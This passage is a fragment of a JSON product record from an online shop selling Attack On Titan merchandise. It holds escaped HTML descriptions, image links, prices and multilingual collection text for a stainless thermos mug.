src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1Fel4dq5s3KVjSZFNq6AD3FXa6.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (6)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1Acx4dBCw3KVjSZFuq6AAOpXaG.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (7)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1rpXWdEGF3KVjSZFvq6z_nXXa3.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (8)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1P.h2dBKw3KVjSZTEq6AuRpXaV.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (9)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1ALF4dq5s3KVjSZFNq6AD3FXaW.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (10)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB14oJTdwKG3KVjSZFLq6yMvXXaM.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (11)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1BV42dBGw3KVjSZFDq6xWEpXaf.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (12)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1nhXWdEuF3KVjSZK9q6zVtXXar.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (13)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1GWd2dBGw3KVjSZFDq6xWEpXa3.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E","de":"\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\u0022margin-left: 2.0876826722338%; margin-top: -68.058455114823%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001863344489.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 26.409185803758%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005002084669103.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 50.730688935282%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/10000405937806.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 75.052192066806%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/4001314757204.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 2.0876826722338%; margin-top: 1.0438413361169%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001339592869.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 26.409185803758%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001864106151.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 50.730688935282%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001824163289.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 75.052192066806%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005002100082711.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-top: 4.384133611691%; height: 0; width: 0;\u0022\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\u0022border: 0;\u0022\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Ch4 style=\u0022font-size: 14.4px; text-align: center;\u0022\u003ELieferungen: Stanless metallic\u003C\/h4\u003E\u003Cp\u003EBetrag: 500ml\u003C\/p\u003E\u003Cp\u003EMessung: 24.5 x 6,7cm\u003C\/p\u003E\u003Cp style=\u0022font-size: 14.4px; text-align: center;\u0022\u003E\u003Cimg alt=\u0022safs (5)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1Fel4dq5s3KVjSZFNq6AD3FXa6.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (6)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1Acx4dBCw3KVjSZFuq6AAOpXaG.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (7)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1rpXWdEGF3KVjSZFvq6z_nXXa3.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (8)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1P.h2dBKw3KVjSZTEq6AuRpXaV.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (9)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1ALF4dq5s3KVjSZFNq6AD3FXaW.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (10)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB14oJTdwKG3KVjSZFLq6yMvXXaM.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (11)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1BV42dBGw3KVjSZFDq6xWEpXaf.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (12)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1nhXWdEuF3KVjSZK9q6zVtXXar.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (13)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1GWd2dBGw3KVjSZFDq6xWEpXa3.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E","ko":"\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\u0022margin-left: 2.0876826722338%; margin-top: -68.058455114823%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001863344489.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 26.409185803758%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005002084669103.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 50.730688935282%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/10000405937806.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 75.052192066806%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/4001314757204.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 2.0876826722338%; margin-top: 1.0438413361169%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001339592869.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 26.409185803758%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001864106151.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 50.730688935282%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001824163289.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 75.052192066806%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005002100082711.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-top: 4.384133611691%; height: 0; width: 0;\u0022\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\u0022border: 0;\u0022\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Ch4 style=\u0022font-size: 14.4px; text-align: center;\u0022\u003E\uacf5\uae09 : Stanless \uae08\uc18d\u003C\/h4\u003E\u003Cp\u003E\uc218\ub7c9 : 500ml\u003C\/p\u003E\u003Cp\u003E\uce21\uc815: 24.5 x 6.7cm\u003C\/p\u003E\u003Cp style=\u0022font-size: 14.4px; text-align: center;\u0022\u003E\u003Cimg alt=\u0022safs (5)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1Fel4dq5s3KVjSZFNq6AD3FXa6.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (6)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1Acx4dBCw3KVjSZFuq6AAOpXaG.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (7)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1rpXWdEGF3KVjSZFvq6z_nXXa3.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (8)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1P.h2dBKw3KVjSZTEq6AuRpXaV.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (9)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1ALF4dq5s3KVjSZFNq6AD3FXaW.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (10)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB14oJTdwKG3KVjSZFLq6yMvXXaM.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (11)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1BV42dBGw3KVjSZFDq6xWEpXaf.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (12)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1nhXWdEuF3KVjSZK9q6zVtXXar.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (13)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1GWd2dBGw3KVjSZFDq6xWEpXa3.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"short_description":{"en":""}},"created_at":"2025-01-10T05:01:22.000000Z","updated_at":"2025-09-23T16:23:16.000000Z","deleted_at":null,"brand_id":null,"meta":{"id_woo":25429,"combination_id":"37"},"source":null,"id_source":null,"media":[{"id":600,"model_type":"product","model_id":240,"uuid":"f2212460-599f-4ec0-ade6-87059fdb90d2","collection_name":"images","name":"oussirro-attack-on-titan-theme-thermos-saitama-pure-color-mugs-cup-kitchen-tool-gift-14.jpg","file_name":"oussirro-attack-on-titan-theme-thermos-saitama-pure-color-mugs-cup-kitchen-tool-gift-14.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":149098,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":25450},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-01-10T05:01:23.000000Z","updated_at":"2025-01-10T05:01:24.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/attackontitan-merchandise.store\/media\/600\/oussirro-attack-on-titan-theme-thermos-saitama-pure-color-mugs-cup-kitchen-tool-gift-14.jpg","preview_url":""}],"prices":[{"id":1846,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1850,"price":{"value":2850,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-10T04:23:47.000000Z","updated_at":"2025-01-10T04:23:47.000000Z"},"unitQty":1},"compare_price":{"value":2950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-10T04:23:47.000000Z","updated_at":"2025-01-10T04:23:47.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-10T05:01:24.000000Z","updated_at":"2025-01-10T05:01:24.000000Z","laravel_through_key":240,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-10T04:23:47.000000Z","updated_at":"2025-01-10T04:23:47.000000Z"},"priceable":{"id":1850,"product_id":240,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"10000020749204-1-1-1-1-1","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-10T05:01:24.000000Z","updated_at":"2025-01-10T05:01:24.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}}],"thumbnail":{"id":600,"model_type":"product","model_id":240,"uuid":"f2212460-599f-4ec0-ade6-87059fdb90d2","collection_name":"images","name":"oussirro-attack-on-titan-theme-thermos-saitama-pure-color-mugs-cup-kitchen-tool-gift-14.jpg","file_name":"oussirro-attack-on-titan-theme-thermos-saitama-pure-color-mugs-cup-kitchen-tool-gift-14.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":149098,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":25450},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-01-10T05:01:23.000000Z","updated_at":"2025-01-10T05:01:24.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/attackontitan-merchandise.store\/media\/600\/oussirro-attack-on-titan-theme-thermos-saitama-pure-color-mugs-cup-kitchen-tool-gift-14.jpg","preview_url":""},"collections":[{"id":67,"collection_group_id":1,"_lft":1,"_rgt":28,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Attack On Titan Accesorries","fr":"Attack On Titan Acc\u00e9sorries","de":"Attack On Titan Beschleunigungen","es":"Attack On Titan Accesorios","ko":"Attack On Titan \ucc44\uc6a9 \uc815\ubcf4","nl":"Attack On Titan Accessories","pt":"Attack On Titan Acess\u00f3rios","ja":"Attack On Titan \u30a2\u30af\u30bb\u30b5\u30ea\u30fc","it":"Attack On Titan Accessori"},"description":{"en":""}},"sort":"custom","created_at":"2025-01-10T04:54:06.000000Z","updated_at":"2025-07-19T07:09:59.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":240,"collection_id":67,"position":1,"created_at":"2025-01-10T05:01:22.000000Z","updated_at":"2025-01-10T05:01:22.000000Z"}},{"id":192,"collection_group_id":1,"_lft":14,"_rgt":15,"parent_id":67,"type":"static","attribute_data":{"name":{"en":"Attack On Titan Mug","fr":"Attack On Titan Mug","de":"Attack On Titan Becher","es":"Attack On Titan Mug","ko":"Attack On Titan \uc0ac\uc774\ud2b8\ub9f5","pt":"Attack On Titan Caneca","ja":"Attack On Titan \u30de\u30b0\u30ab\u30c3\u30d7","it":"Attack On Titan Mug.","nl":"Attack On Titan Mok"},"description":{"en":"Attack On Titan Mug, a must-have item for Attack On Titan fans. Made of ceramic, and high quality printing process, and it is dishwasher and microwave safe. This Attack On Titan Mug is a perfect gift for your friends, family, colleagues, etc who love this series as well. ","ko":"Attack On Titan Mug, \ud544\uc218 \uc544\uc774\ud15c Attack On Titan \ud32c. \uc138\ub77c\ubbf9 \ubc0f \uace0\ud488\uc9c8 \uc778\uc1c4 \uacf5\uc815\uc758 \uc81c\uc791, \uadf8\uac83\uc740 \uc811\uc9c0 \ub2e6\uc740 \uae30\uacc4 \ubc0f \uc804\uc790 \ub808\uc778\uc9c0 \uc548\uc804. \uc774\ub984 * Attack On Titan Mug\uc740 \uce5c\uad6c, \uac00\uc871, \ub3d9\ub8cc \ub4f1\uc744 \uc704\ud55c \uc644\ubcbd\ud55c \uc120\ubb3c\uc785\ub2c8\ub2e4. ","nl":"Attack On Titan Mug, een must-have item voor Attack On Titan Fans. Gemaakt van keramiek, en hoge kwaliteit printproces, en het is vaatwasser en magnetron veilig. Dit Attack On Titan Mug is een perfect cadeau voor je vrienden, familie, collega\u0027s, etc die ook van deze serie houden. ","fr":"Attack On Titan Mug, un article incontournable pour Attack On Titan Les fans. Fabriqu\u00e9 en c\u00e9ramique, et processus d\u0027impression de haute qualit\u00e9, il est lave-vaisselle et micro-ondes. Cette Attack On Titan Mug est un cadeau parfait pour vos amis, famille, coll\u00e8gues, etc qui aiment cette s\u00e9rie aussi bien. ","de":"Attack On Titan Becher, ein Muss f\u00fcr Attack On Titan Fans. Hergestellt aus Keramik, und hochwertigen Druckprozess, und es ist Geschirrsp\u00fcler und Mikrowellen-Safe. Das Attack On Titan Becher ist ein perfektes Geschenk f\u00fcr Ihre Freunde, Familie, Kollegen, etc., die auch diese Serie lieben. ","es":"Attack On Titan Mug, un elemento imprescindible para Attack On Titan fans. Hecho de cer\u00e1mica, y proceso de impresi\u00f3n de alta calidad, y es seguro lavavajillas y microondas. Esto Attack On Titan Mug es un regalo perfecto para tus amigos, familiares, colegas, etc. que tambi\u00e9n aman esta serie. ","ja":"Attack On Titan \u5fc5\u9808\u9805\u76ee\u3067\u3042\u308b\u30de\u30b0\u30ab\u30c3\u30d7 Attack On Titan \u30d5\u30a1\u30f3 \u9676\u78c1\u5668\u304a\u3088\u3073\u826f\u8cea\u306e\u5370\u5237\u30d7\u30ed\u30bb\u30b9\u306e\u4f5c\u3089\u308c\u3066\u3001\u305d\u3057\u3066\u305d\u308c\u306f\u30c7\u30a3\u30c3\u30b7\u30e5\u30a6\u30a9\u30c3\u30b7\u30e3\u30fc\u304a\u3088\u3073\u30de\u30a4\u30af\u30ed\u30a6\u30a7\u30fc\u30d6\u5b89\u5168\u3067\u3059\u3002 \u304a\u554f\u3044\u5408\u308f\u305b Attack On Titan \u30de\u30b0\u30ab\u30c3\u30d7\u306f\u3001\u3053\u306e\u30b7\u30ea\u30fc\u30ba\u304c\u5927\u597d\u304d\u306a\u304a\u53cb\u9054\u3001\u5bb6\u65cf\u3001\u540c\u50da\u306a\u3069\u306b\u6700\u9069\u3067\u3059\u3002 ","it":"Attack On Titan Tazza, un elemento indispensabile per Attack On Titan fan. Realizzato in ceramica, e processo di stampa di alta qualit\u00e0, ed \u00e8 lavastoviglie e cassaforte a microonde. Questo Attack On Titan La tazza \u00e8 un regalo perfetto per i vostri amici, famiglia, colleghi, ecc che amano anche questa serie. ","pt":"Attack On Titan Mug, um item obrigat\u00f3rio para Attack On Titan F\u00e3s. Feito de cer\u00e2mica, e processo de impress\u00e3o de alta qualidade, e \u00e9 m\u00e1quina de lavar lou\u00e7a e microondas seguro. Isto Attack On Titan Mug \u00e9 um presente perfeito para seus amigos, familiares, colegas, etc que amam esta s\u00e9rie tamb\u00e9m. "}},"sort":"custom","created_at":"2025-01-10T04:54:10.000000Z","updated_at":"2025-07-19T06:14:21.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":240,"collection_id":192,"position":1,"created_at":"2025-01-10T05:01:22.000000Z","updated_at":"2025-01-10T05:01:22.000000Z"},"ancestors":[{"id":67,"collection_group_id":1,"_lft":1,"_rgt":28,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Attack On Titan Accesorries","fr":"Attack On Titan Acc\u00e9sorries","de":"Attack On Titan Beschleunigungen","es":"Attack On Titan Accesorios","ko":"Attack On Titan \ucc44\uc6a9 \uc815\ubcf4","nl":"Attack On Titan Accessories","pt":"Attack On Titan Acess\u00f3rios","ja":"Attack On Titan \u30a2\u30af\u30bb\u30b5\u30ea\u30fc","it":"Attack On Titan Accessori"},"description":{"en":""}},"sort":"custom","created_at":"2025-01-10T04:54:06.000000Z","updated_at":"2025-07-19T07:09:59.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":80,"language_id":1,"element_type":"collection","element_id":67,"slug":"attack-on-titan-accesorries","default":true,"created_at":"2025-01-10T04:54:06.000000Z","updated_at":"2025-01-10T04:54:06.000000Z"}},{"id":192,"collection_group_id":1,"_lft":14,"_rgt":15,"parent_id":67,"type":"static","attribute_data":{"name":{"en":"Attack On Titan Mug","fr":"Attack On Titan Mug","de":"Attack On Titan Becher","es":"Attack On Titan Mug","ko":"Attack On Titan \uc0ac\uc774\ud2b8\ub9f5","pt":"Attack On Titan Caneca","ja":"Attack On Titan \u30de\u30b0\u30ab\u30c3\u30d7","it":"Attack On Titan Mug.","nl":"Attack On Titan Mok"},"description":{"en":"Attack On Titan Mug, a must-have item for Attack On Titan fans. Made of ceramic, and high quality printing process, and it is dishwasher and microwave safe. This Attack On Titan Mug is a perfect gift for your friends, family, colleagues, etc who love this series as well. ","ko":"Attack On Titan Mug, \ud544\uc218 \uc544\uc774\ud15c Attack On Titan \ud32c. \uc138\ub77c\ubbf9 \ubc0f \uace0\ud488\uc9c8 \uc778\uc1c4 \uacf5\uc815\uc758 \uc81c\uc791, \uadf8\uac83\uc740 \uc811\uc9c0 \ub2e6\uc740 \uae30\uacc4 \ubc0f \uc804\uc790 \ub808\uc778\uc9c0 \uc548\uc804. \uc774\ub984 * Attack On Titan Mug\uc740 \uce5c\uad6c, \uac00\uc871, \ub3d9\ub8cc \ub4f1\uc744 \uc704\ud55c \uc644\ubcbd\ud55c \uc120\ubb3c\uc785\ub2c8\ub2e4. ","nl":"Attack On Titan Mug, een must-have item voor Attack On Titan Fans. Gemaakt van keramiek, en hoge kwaliteit printproces, en het is vaatwasser en magnetron veilig. Dit Attack On Titan Mug is een perfect cadeau voor je vrienden, familie, collega\u0027s, etc die ook van deze serie houden. ","fr":"Attack On Titan Mug, un article incontournable pour Attack On Titan Les fans. Fabriqu\u00e9 en c\u00e9ramique, et processus d\u0027impression de haute qualit\u00e9, il est lave-vaisselle et micro-ondes. Cette Attack On Titan Mug est un cadeau parfait pour vos amis, famille, coll\u00e8gues, etc qui aiment cette s\u00e9rie aussi bien. ","de":"Attack On Titan Becher, ein Muss f\u00fcr Attack On Titan Fans. Hergestellt aus Keramik, und hochwertigen Druckprozess, und es ist Geschirrsp\u00fcler und Mikrowellen-Safe. Das Attack On Titan Becher ist ein perfektes Geschenk f\u00fcr Ihre Freunde, Familie, Kollegen, etc., die auch diese Serie lieben. ","es":"Attack On Titan Mug, un elemento imprescindible para Attack On Titan fans. Hecho de cer\u00e1mica, y proceso de impresi\u00f3n de alta calidad, y es seguro lavavajillas y microondas. Esto Attack On Titan Mug es un regalo perfecto para tus amigos, familiares, colegas, etc. que tambi\u00e9n aman esta serie. ","ja":"Attack On Titan \u5fc5\u9808\u9805\u76ee\u3067\u3042\u308b\u30de\u30b0\u30ab\u30c3\u30d7 Attack On Titan \u30d5\u30a1\u30f3 \u9676\u78c1\u5668\u304a\u3088\u3073\u826f\u8cea\u306e\u5370\u5237\u30d7\u30ed\u30bb\u30b9\u306e\u4f5c\u3089\u308c\u3066\u3001\u305d\u3057\u3066\u305d\u308c\u306f\u30c7\u30a3\u30c3\u30b7\u30e5\u30a6\u30a9\u30c3\u30b7\u30e3\u30fc\u304a\u3088\u3073\u30de\u30a4\u30af\u30ed\u30a6\u30a7\u30fc\u30d6\u5b89\u5168\u3067\u3059\u3002 \u304a\u554f\u3044\u5408\u308f\u305b Attack On Titan \u30de\u30b0\u30ab\u30c3\u30d7\u306f\u3001\u3053\u306e\u30b7\u30ea\u30fc\u30ba\u304c\u5927\u597d\u304d\u306a\u304a\u53cb\u9054\u3001\u5bb6\u65cf\u3001\u540c\u50da\u306a\u3069\u306b\u6700\u9069\u3067\u3059\u3002 ","it":"Attack On Titan Tazza, un elemento indispensabile per Attack On Titan fan. Realizzato in ceramica, e processo di stampa di alta qualit\u00e0, ed \u00e8 lavastoviglie e cassaforte a microonde. Questo Attack On Titan La tazza \u00e8 un regalo perfetto per i vostri amici, famiglia, colleghi, ecc che amano anche questa serie. ","pt":"Attack On Titan Mug, um item obrigat\u00f3rio para Attack On Titan F\u00e3s. Feito de cer\u00e2mica, e processo de impress\u00e3o de alta qualidade, e \u00e9 m\u00e1quina de lavar lou\u00e7a e microondas seguro. Isto Attack On Titan Mug \u00e9 um presente perfeito para seus amigos, familiares, colegas, etc que amam esta s\u00e9rie tamb\u00e9m. 